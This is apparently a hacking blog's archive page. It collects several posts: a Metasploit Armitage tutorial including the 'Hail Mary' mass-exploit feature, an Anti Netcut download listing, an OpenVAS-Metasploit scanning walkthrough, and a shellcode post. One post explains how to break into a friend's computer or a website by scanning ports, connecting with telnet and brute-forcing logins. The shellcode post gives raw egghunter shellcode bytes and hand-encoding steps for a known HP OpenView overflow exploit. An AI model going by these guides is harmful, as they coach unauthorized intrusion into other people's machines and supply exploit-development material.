Live Ddos View

Live DDoS Attack Map | Apakau

Live DDoS Attack Map

This map is the fruit of collaboration between Google Ideas and Arbor Networks in an effort to raise awareness about distributed denial of service attacks in the world everyday.

Exploring the Data

The Digital Attack Map displays global DDoS activity on any given day. Attacks are displayed as dotted lines, scaled to size, and placed according to the source and destination countries of the attack traffic when known. Some features include:

  • Use the histogram at the bottom of the map to explore historical data.
  • Select a country to view DDoS activity to or from that country.
  • Use the color option to view attacks by class, duration, or source/destination port.
  • Use the news section to find online reports of attack activity from a specified time.
  • View the gallery to explore some examples of days with notable DDoS attacks.

Sign Up

Monday, June 15, 2015

Hack Like a Pro: Metasploit for the Aspiring Hacker, Part 4 (Armitage)


As you know by now, the Metasploit Framework is one of my favorite hacking tools. It is capable of embedding code into a remote system and controlling it, scanning systems for recon, and fuzzing systems to find buffer overflows. Plus, all of this can be integrated into Rapid7's excellent vulnerability scanner Nexpose.
Many beginners are uncomfortable using the interactive msfconsole and probably will be without a significant amount of hours spent using Metasploit. However, Metasploit does have other means of controlling the system that make system exploitation a touch easier for those of you uncomfortable with the command line.
For those who are more comfortable using a graphical user interface (GUI), Raphael Mudge has developed one that connects to and controls Metasploit much like a Windows application. He calls it Armitage, and I've covered it briefly in my Metasploit primer guide. Especially for new, aspiring hackers, Armitage can make learning hacking with Metasploit a quicker and much less painful process.
Let's take a look a Armitage and see how it can make hacking simpler.

Step 1: Download Armitage

The first step, of course, is to download Armtage. If you have BackTrack or the early versions of Kali, you probably don't have Armitage, but you can get it from Armitage's website.

Click on the download button and it will pull up the following webpage. Make certain that you download the Linux version.
Another download option includes using the command line tool aptitude. Just type the following to install it.
  • kali apt-get install armitage

In addition, you can also use the GUI-based tool in Kali, the "Add/Remove Software," and search for "Armitage."

Step 2: Start Metasploit

Once you have Armitage downloaded onto your system, the next step is to start Matsploit. Make certain the postgreSQL server is started by typing:
  • kali > service postgresql start

Now, start Metasploit by typing:
  • kali > msfconsole

Step 3: Start Armitage

Armitage uses a client/server architecture where Metasploit is the server and Armitage is the client. In essence, Armitage is a GUI client that I can interact and control the Metasploit server.
Start Armitage in Kali by typing:

  • kali > armitage
When you do so, you will see the following screen.
If you are running Metasploit from your "home" system, leave these default setting and click "Connect." If you want to run Armitage on a remote system, simply put the IP address of the system running Metasploit in the window asking you for the "Host."

Step 4: Start the RPC Server

Armitage connects to an RPC server in order to control Metasploit. You are likely to see the following screen after starting Armitage.


In some cases, it make take awhile to connect, such as in the screen below.

When Armitage finally connects to Metasploit's RPC server, you will greeted with the following screen.
Success! You are now running Metasploit from an easy to use GUI.

Step 5: Explore Armitage

Notice in the upper left-hand corner of the Armitage screen, you can see folders. These folders contain four types of Metasploit modules;
  1. auxiliary
  2. exploit
  3. payload
  4. post
If you have read my earlier Metasploit tutorials, you know that this is how Metasploit organizes its modules. For the beginner, the exploit and payload modules are the most important.
We can expand the exploit modules directory by clicking on the arrow head to its right. When we do so, it expands and show us its contents.

It categorizes the exploits by the type of operating system (OS) they are designed for, such as Windows, BSD, Linux, Solaris, etc. Remember, exploits are specific to an operating system, an application, ports, services, and sometimes even the language. If we scroll to the Windows subdirectory and expand it, we see all the Windows exploits categorized by type.
Now, when we are looking for an exploit to use on a particular system with a particular vulnerability, we can simply point and click to find it.

Step 6: Hail Mary!

Nearly everything you can do with the Metasploit console, you can with Armitage. There is one thing though that you do with Armitage that you cannot do with msfconsole (at least without scripting). That one thing is to throw the Hail Mary! The Hail Mary is where Armitage will throw every exploit it has against a site to see whether any of them work.
Simply go to the "Attacks" menu at the top of Armitage and select "Hail Mary." When you click on it it warns you like in the screen below.

This wouldn't really be effective in a hacking environment as its far from stealthy. It will create so much "noise" on the target that you will likely be detected immediately, but in a lab or pentesting environment, it can be useful to try numerous attacks against a target a see which, if any, will work.
Armitage enables the aspiring hacker to quickly grasp the basics of Metasploit hacking and begin to use this excellent and powerful tool in very short order. We all owe Raphael Mudge a debt of gratitude for developing and giving away this excellent piece of software!

Monday, June 8, 2015

Anti Netcut

Anti Netcut

Anti Netcut
  • You are here:Windows > Network Tools > Misc. Networking Tools
Download
Size2.6 MB (2'726'298 bytes)
Rating4.1
Tagsprevent, protect
Downloads298052
Updated2011-06-03
OSWindows XP / Vista / 7

Anti Netcut description:

Here you can download Anti Netcut with version 3.0.
This software was developed by Tools4Free. 
Distribute by license Freeware and price $0. 
Download time for this software with internet channel 512Kb/sec would be 43 seconds.
You can download this software from www.tools4free.net domain


DarkSec Download Link.

Friday, June 5, 2015

HACK REMOTE COMPUTER VIA IP AND OPEN PORT

Literally, hacking is accessing something or somebody in internet without their permission or interest. While, speaking in summary, hacking is very easy job, it is like instead of using front door, finding the hidden door of a house and hijacking the precious things. Among all the hacking, hacking via IP address is one of the most common yet powerful beginning.
You may want to hack the website and put your advertisement there or grab some database information In this type of hacking, you are playing with the web server’s computer instead of the administrator’s computer. Because, www.website.com is hosted in separate web server rather than personal computer.
Another can be accessing your friend’s computer from your home. Again this is IP based and this is possible only when your friend’s computer is online. If it is off or not connected to internet then remote IP hacking is totally impossible.
Well, both of the hacking has the same process. Let’s summarize what we must do.
  1. Confirm the website or a computer you want to hack.
  2. Find or trace their IP address.
  3. Make sure that IP address is online
  4. Scan for open ports
  5. Check for venerable ports
  6. access through the port
  7. Brute-force username and password
Now let me describe in brief in merely basic steps that a child can understand it.
First, getting the IP address of victim.
To get the IP address of the victim website, ping for it in command prompt.
For example,
ping www.google.com
will fetch the IP address of Google.com
a How to hack remote computer using IP Address
This is how we can get the IP address of the victims website.
How about your friend’s PC? You can’t do www.yourfirend’sname.com, can you? Finding your friend’s IP address is little tough job, and tougher it is if he has dynamic IP address that keeps changing.
One of the widely used method to detect IP address of your friend is by chatting with him.
You might find this article helpful
  • How to get the IP address using MSN/Yahoo/Pidgin messenger
Now you got the IP address right? Is it online?
To know the online status just ping the IP address, if it is online it will reply.
If the IP address is online, scan for the open ports. Open ports are like closed door without locks, you can go inside and outside easily.
Use Advanced Port Scanner to scan all open and venerable ports.
b How to hack remote computer using IP Address
Now you’ve IP address and open port address of the victim, you can now use telnet to try to access them. Make sure that you’ve telnet enabled in your computer or install it from Control panel > Add remove programs > add windows components.
Now open command prompt and use telnet command to access to the IP address. Use following syntax for connection.
telnet [IP address] [Port]
c How to hack remote computer using IP Address
You’ll be asked to input login information.
d How to hack remote computer using IP Address
If you can guess the informations easily then it’s OK. Or you can use some brute-forcing tools like this one: Brutus, THC
- Hydra
In this way you’ll able to hack remove computer using only IP address

Site To Download The Port Scan by 开发现实

Thursday, June 4, 2015

How to Use OpenVAS in Metasploit- OpenVAS & Metasploit Integration

Metasploit includes an OpenVAS module, which allow you to interact with an OpenVASserver to create targets, run scans, download reports, and import reports. Recently I had the opportunity to make some updates to the module and wanted to write a blog post to document how to use it. This blog post does not cover how to setup an OpenVAS server but you can find that info here and here. 


To use the OpenVAS integration you need to load the openvas module within msfconsole. Do this by running the command load openvas. The updates to the openvas module were accepted in revision 13851, so you may need to use msfupdate to get the updated modules.
After the module is loaded, the work flow is very basic. Start by connecting to the server using the command openvas_connect. If you connect to a host other than localhost or 127.0.0.1, then you will need to pass an additional paramater of “ok” to the command. If you forget the “ok” parameter you will be warned that there is no SSL support and your interaction with the server is not secure. Also, you need to use the port for the OpenVAS manager server, openvasmd, which defaults to 9390.

1234msf > openvas_connect sbh sbh 127.0.0.1 9390
[*] Connecting to OpenVAS instance at 127.0.0.1:9390 with username sbh...
[+] OpenVAS connection successful
Next, create a target to scan using the command openvas_target_create. If you want spaces in the name or comment then make sure you place quotations around them.
12345678msf > openvas_target_create "Local Machine" 192.168.70.128 "My Local Machine"
[*] OK, resource created: db1175ac-b40b-4b13-9a80-24b68c2c6b40
[+] OpenVAS list of targets

ID  Name           Hosts           Max Hosts  In Use  Comment
--  ----           -----           ---------  ------  -------
0   Localhost      localhost       1          1
1   Local Machine  192.168.70.128  1          0       My Local Machine
Next, create a task by specifying a target and a configuration. Use the command openvas_config_list to get a list of configurations and the command openvas_target_list to get a list of targets.
123456789101112131415161718msf > openvas_config_list
[+] OpenVAS list of configs

ID  Name
--  ----
0   Full and fast
1   Full and fast ultimate
2   Full and very deep
3   Full and very deep ultimate
4   empty

msf > openvas_task_create "Local Scan" "Scan My Local Machine" 0 1
[*] OK, resource created: 483c6f03-6490-4de2-bd81-c1c5b217d950
[+] OpenVAS list of tasks

ID  Name        Comment                Status  Progress
--  ----        -------                ------  --------
0   Local Scan  Scan My Local Machine  New     -1
Next, start the task with openvas_task_start and watch the progress using openvas_task_list.
12345678910111213141516171819202122msf > openvas_task_start 0
[*] OK, request submitted
msf > openvas_task_list
[+] OpenVAS list of tasks

ID  Name        Comment                Status   Progress
--  ----        -------                ------   --------
0   Local Scan  Scan My Local Machine  Running  2

msf > openvas_task_list
[+] OpenVAS list of tasks

ID  Name        Comment                Status   Progress
--  ----        -------                ------   --------
0   Local Scan  Scan My Local Machine  Running  98

msf > openvas_task_list
[+] OpenVAS list of tasks

ID  Name        Comment                Status  Progress
--  ----        -------                ------  --------
0   Local Scan  Scan My Local Machine  Done    -1
Once the scan is finished, the progress is -1, list the available reports using openvas_report_list.
12345678msf > openvas_report_list
[+] OpenVAS list of reports

ID  Task Name     Start Time                Stop Time
--  ---------     ----------                ---------
0   Example task  Tue Aug 25 21:48:25 2009  Tue Aug 25 21:52:16 2009
1   testtask      Fri Sep 16 14:21:31 2011  Fri Sep 16 14:23:09 2011
2   Local Scan    Fri Oct  7 22:52:46 2011  Fri Oct  7 23:04:48 2011
Next, you can download (openvas_report_dowload) or import (openvas_report_import) the report. You must specify the report format with either command. You can get a list of formats using openvas_format_list. When importing a report you must use the NBE format. Also note, that when trying to download an ITG or PDF report my OpenVAS server returns an empty report, YMMV.
12345678910111213141516171819msf > openvas_format_list
[+] OpenVAS list of report formats

ID  Name   Extension  Summary
--  ----   ---------  -------
0   CPE    csv        Common Product Enumeration CSV table.
1   HTML   html       Single page HTML report.
2   ITG    csv        German "IT-Grundschutz-Kataloge" report.
3   LaTeX  tex        LaTeX source file.
4   NBE    nbe        Legacy OpenVAS report.
5   PDF    pdf        Portable Document Format report.
6   TXT    txt        Plain text report.
7   XML    xml        Raw XML report.

msf > openvas_report_download 2 1 /root/ov/reports
[*] Saving report to /root/ov/reports/report-d76434b0-38e6-462c-87e1-717622056e86.html

msf > openvas_report_import 2 4
[*] Importing report to database.
You can see all the available commands using the command openvas_help. If you have any questions or find any bugs in the openvas module let me know at averagesecurityguy [at] gmail [dot] com so I can fix them. If you want to look at the code, it is in /opt/framework/msf3/plugins/openvas.rb and /opt/framework/msf3/lib/openvas/openvas-omp.rb. Enjoy.

About the Author
Stephen has over ten years experience in the information technology field working as a programmer, technical trainer, network operations manager, and information security consultant. He holds a Bachelor of Science in Math and a number of industry certifications, including the Certified Information Systems Security Professional(CISSP), Offensive Security Certified Professional(OSCP), and GIAC Penetration Tester(GPEN).

Monday, June 1, 2015

Manual Egghunter/Shellcode Encoding using Python

You are probably wondering what this post is all about, well….it’s about manually encoding egghunter shellcode
why would you want to manually encode the shellcode if you have built in encoders in the metasploit framework ?
Before we begin have a look at the following exploit by muts : HP OpenView NNM 7.5.1 OVAS.exe SEH PRE AUTH Overflow Exploit
I wont go into much details about the process because most of it already been discussed on theOffensive Security HP NNM 0day Presentation , and on the Peter Van Eeckhoutte’s Blog – Exploit writing tutorial part 8 : Win32 Egg Hunting at the “Hand-crafting the encoder” and “Seeing this code run and reproduce the original egghunter is nice, but how can you build your own decoder ? “sections of the tutorial.
What  I’m about to show here  is the calculations made in order for our shellcode to be bad chars free, well, doing it manually can can be a pain….
Due to large amount of bad characters we need to manually encode the egghunter using a limited allowed set of chars, using python we can have a script  doing the calculations for us.
again, I assume you watched the offsec video and read  the tutorials and already know what we are about to do here.
Detailed  information about egghunters can be found in this document by skape :
1. Get the egghunter source code here: http://www.hick.org/code/skape/shellcode/win32/
or get them compiled to binaries here:
Egghunter
Title: Egghunter (797 clicks) 
Caption: Compiled Egg 
Filename: egghunt.exe 
Size: 52 kB
egghunt_syscall
Title: egghunt_syscall (798 clicks) 
Caption: Compiled syscall egg 
Filename: egghunt_syscall.exe 
Size: 52 kB
2. Generate the egghunter shellcode
C:\>egghunt.exe cstyle 0x57303054
// 32 byte egghunt shellcode (egg=0x57303054)
unsigned char egghunt[] = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xe\xb8\x54\x30\x30\x57\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7";
3. breaking down our 32 byte egghunter shellcode  into 8 sets of 4 bytes
"\x66\x81\xca\xff"
"\x0f\x42\x52\x6a"
"\x02\x58\xcd\x2e"
"\x3c\x05\x5a\x74"
"\xef\xb8\x54\x30"
"\x30\x57\x8b\xfa"
"\xaf\x75\xea\xaf"
"\x75\xe7\xff\xe7"
4. We will use the following value as an example:
"\x0f\x42\x52\x6a"
0xFFFFFFFF – 0x6a52420f + 1 = 0x95ADBDF1
We need to find three numbers (from the  allowed character set) which when added, will give  0x95ADBDF1
Instead of calculating this manually  we will use a custom made python script
Now lets split it in two: 95AD, BDF1 and feed these values into our script:
* The script contains a list of allowed chras and will use it for its calculations
exploit~#python encoder.py
Usage: encoder.py <hex value>
exploit~#python encoder.py 95AD
Got It!!
0x7f7f 0x152d 0x0101
exploit~#python encoder.py BDF1
Got It!!
0x7f7f 0x3d71 0x0101
7f7f7f7f
152d3d71
01010101
Let’s add our results and viola, we now have values made from the allowed char set only:
7f7f7f7f + 152d3d71 + 01010101 = 0x95ADBDF1